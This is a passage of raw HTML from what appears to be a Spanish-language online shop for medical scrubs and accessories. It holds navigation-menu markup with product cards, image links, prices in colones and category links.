src="https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/03/2286_DKPN_BACK.jpg 1100w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellas/" class="catName">Ellas</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/healing-hands-sandy-blusa-2286/" aria-label="Healing Hands Sandy Blusa 2286" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Sandy Blusa 2286</a></div>				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://monkeyscrubs.com/productos/healing-hands-sandy-blusa-2286/" aria-label="Healing Hands Sandy Blusa 2286" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Sandy Blusa 2286</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>22,500.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/healing-hands-sandy-blusa-2286/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13342" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13342" data-product_sku="" aria-label="Elige las opciones para &ldquo;Healing Hands Sandy Blusa 2286&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13342" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
<li id="nav-menu-item-8616" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-14957 status-publish first instock has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="14957"><a href="#" class="commercekit-save-wishlist" data-product-id="14957" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/elle-pant-mujer-el167/" title="Elle Pant Mujer EL167" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-52%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-300x436.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Elle Pant Mujer EL167" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-300x436.webp 300w, https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-206x300.webp 206w, https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-441x641.webp 441w, https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize-150x218.webp 150w, https://monkeyscrubs.com/wp-content/uploads/2024/05/f7fbd2c5-c596-4b9e-bad6-44bf659c8c2a.1dda2c440b30741169bab1567d39a203-ezgif.com-resize.webp 528w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header"><p class="product__categories"></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/elle-pant-mujer-el167/" aria-label="Elle Pant Mujer EL167" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Elle Pant Mujer EL167</a></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>21,500.00</bdi></span></del> <span class="screen-reader-text">El precio original era: &#x20a1;21,500.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>10,250.00</bdi></span></ins><span class="screen-reader-text">El precio actual es: &#x20a1;10,250.00.</span></span>
<a href="https://monkeyscrubs.com/productos/elle-pant-mujer-el167/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14957" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14957" data-product_sku="" aria-label="Elige las opciones para &ldquo;Elle Pant Mujer EL167&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14957" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
<li id="nav-menu-item-8619" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13421 status-publish first instock product_cat-ellas product_cat-scrubs-ellas has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13421"><a href="#" class="commercekit-save-wishlist" data-product-id="13421" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/cherokee-lab-mujer-1302/" title="Cherokee Lab Mujer 1302" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cherokee Lab Mujer 1302" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_1.jpg 1122w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/1302_WHT_LEFT.jpg 1122w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellas/" class="catName">Ellas</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/cherokee-lab-mujer-1302/" aria-label="Cherokee Lab Mujer 1302" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cherokee Lab Mujer 1302</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>15,000.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/cherokee-lab-mujer-1302/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13421" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13421" data-product_sku="0.5" aria-label="Elige las opciones para &ldquo;Cherokee Lab Mujer 1302&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13421" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9007" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/ellos/" class="cg-menu-link main-menu-link"><span>Ellos</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9008" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/ellos/" class="cg-menu-link sub-menu-link"><span>Ellos</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8704" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/scrubs-ellos/" class="cg-menu-link sub-menu-link"><span>Scrubs-Ellos</span></a></li>
<li id="nav-menu-item-8954" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/underscrubs-ellos/" class="cg-menu-link sub-menu-link"><span>Underscrubs</span></a></li>
<li id="nav-menu-item-8703" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/gabachas-ellos/" class="cg-menu-link sub-menu-link"><span>Gabachas</span></a></li>
<li id="nav-menu-item-8705" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/joggers-ellos/" class="cg-menu-link sub-menu-link"><span>Joggers</span></a></li>
<li id="nav-menu-item-8706" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/pantalones-ellos/" class="cg-menu-link sub-menu-link"><span>Pantalones</span></a></li>
<li id="nav-menu-item-8955" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/jackets-ellos/" class="cg-menu-link sub-menu-link"><span>Jackets</span></a></li>
<li id="nav-menu-item-8707" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/ellos/zapatos-ellos/" class="cg-menu-link sub-menu-link"><span>Zapatos</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-8547" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13510 status-publish first instock product_cat-ellos product_cat-scrubs-ellos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13510"><a href="#" class="commercekit-save-wishlist" data-product-id="13510" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/healing-hands-jack-camisa-hombre-2360/" title="Healing Hands Jack Camisa Hombre 2360" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Healing Hands Jack Camisa Hombre 2360" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK.jpg 1100w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2360_BLACK_BACK.jpg 1100w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellos/" class="catName">Ellos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/healing-hands-jack-camisa-hombre-2360/" aria-label="Healing Hands Jack Camisa Hombre 2360" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Jack Camisa Hombre 2360</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>20,500.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/healing-hands-jack-camisa-hombre-2360/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13510" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13510" data-product_sku="" aria-label="Elige las opciones para &ldquo;Healing Hands Jack Camisa Hombre 2360&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13510" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
<li id="nav-menu-item-8544" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13487 status-publish first instock product_cat-ellos product_cat-joggers-ellos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13487"><a href="#" class="commercekit-save-wishlist" data-product-id="13487" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/healing-hands-drew-hombre-jogger-9360/" title="Healing Hands Drew Hombre Jogger 9360" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Healing Hands Drew Hombre Jogger 9360" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK.jpg 1100w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/9360_BLACK_BACK.jpg 1100w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellos/" class="catName">Ellos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/healing-hands-drew-hombre-jogger-9360/" aria-label="Healing Hands Drew Hombre Jogger 9360" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Drew Hombre Jogger 9360</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>26,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/healing-hands-drew-hombre-jogger-9360/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13487" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13487" data-product_sku="" aria-label="Elige las opciones para &ldquo;Healing Hands Drew Hombre Jogger 9360&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13487" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
<li id="nav-menu-item-8552" class="menu-item-product hide-on-mobile menu-item menu-item-type-custom menu-item-object-custom" ><div class="woocommerce "><ul class="products columns-4">
<li class="product type-product post-13369 status-publish first instock product_cat-ellos product_cat-scrubs-ellos has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<div class="commercekit-wishlist mini" data-product-id="13369"><a href="#" class="commercekit-save-wishlist" data-product-id="13369" data-type="list" title="Wishlist" aria-label="Wishlist"><em class="cg-wishlist"></em><span></span></a></div><div class="woocommerce-image__wrapper"><a href="https://monkeyscrubs.com/productos/healing-hands-steven-camisa-hombre-2382/" title="Healing Hands Steven Camisa Hombre 2382" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-300x436.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Healing Hands Steven Camisa Hombre 2382" decoding="async" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_NAVY.jpg 1100w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /><img width="300" height="436" src="https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-300x436.jpg" class="gallery-image" alt="" loading="lazy" srcset="https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-300x436.jpg 300w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-206x300.jpg 206w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-704x1024.jpg 704w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-768x1117.jpg 768w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-1056x1536.jpg 1056w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-990x1440.jpg 990w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-441x641.jpg 441w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-800x1164.jpg 800w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK-150x218.jpg 150w, https://monkeyscrubs.com/wp-content/uploads/2024/04/2382_BLACK.jpg 1100w" sizes="(max-width: 360px) 147px, auto, (max-width: 300px) 100vw, 300px" />			
	</div></div></a><div class="shoptimizer-plp-carousel--pagination">
      			<span class="shoptimizer-plp-carousel--dot active"></span>
      			<span class="shoptimizer-plp-carousel--dot"></span>
    		</div></div><div class="woocommerce-card__header"><p class="product__categories"><a href = "https://monkeyscrubs.com/cat/ellos/" class="catName">Ellos</a></p><div class="woocommerce-loop-product__title"><a href="https://monkeyscrubs.com/productos/healing-hands-steven-camisa-hombre-2382/" aria-label="Healing Hands Steven Camisa Hombre 2382" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Healing Hands Steven Camisa Hombre 2382</a></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20a1;</span>21,900.00</bdi></span></span>
<a href="https://monkeyscrubs.com/productos/healing-hands-steven-camisa-hombre-2382/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13369" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="13369" data-product_sku="" aria-label="Elige las opciones para &ldquo;Healing Hands Steven Camisa Hombre 2382&rdquo;" rel="nofollow">Seleccionar opciones</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13369" class="screen-reader-text">
		Este producto tiene múltiples variantes. Las opciones se pueden elegir en la página de producto	</span>
</div></li>
</ul>
</div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9082" class="full-width menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/accesorios/" class="cg-menu-link main-menu-link"><span>Accesorios</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9170" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/accesorios/" class="cg-menu-link sub-menu-link"><span>Accesorios</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8744" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/gorros-quirurgicos/" class="cg-menu-link sub-menu-link"><span>Gorros quirúrgicos</span></a></li>
<li id="nav-menu-item-8745" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/yoyos/" class="cg-menu-link sub-menu-link"><span>Yoyos</span></a></li>
<li id="nav-menu-item-8746" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/lanyards/" class="cg-menu-link sub-menu-link"><span>Lanyards</span></a></li>
<li id="nav-menu-item-8747" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/charms/" class="cg-menu-link sub-menu-link"><span>Charms</span></a></li>
<li id="nav-menu-item-8774" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/medias/" class="cg-menu-link sub-menu-link"><span>Medias</span></a></li>
<li id="nav-menu-item-8775" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/bolsos/" class="cg-menu-link sub-menu-link"><span>Bolsos</span></a></li>
<li id="nav-menu-item-8776" class="dropdown-open menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/" class="cg-menu-link sub-menu-link"><span>Instrumentos médicos</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8777" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/estetoscopio/" class="cg-menu-link sub-menu-link"><span>Estetoscopio</span></a></li>
<li id="nav-menu-item-8778" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/oximetro/" class="cg-menu-link sub-menu-link"><span>Oxímetro</span></a></li>
<li id="nav-menu-item-8779" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/esfingomanometro/" class="cg-menu-link sub-menu-link"><span>Esfingomanómetro</span></a></li>
<li id="nav-menu-item-8780" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://monkeyscrubs.com/cat/accesorios/instrumentos-medicos/equipo-de-diseccion/" class="cg-menu-link sub-menu-link"><span>Equipo de disección</span></a></li>
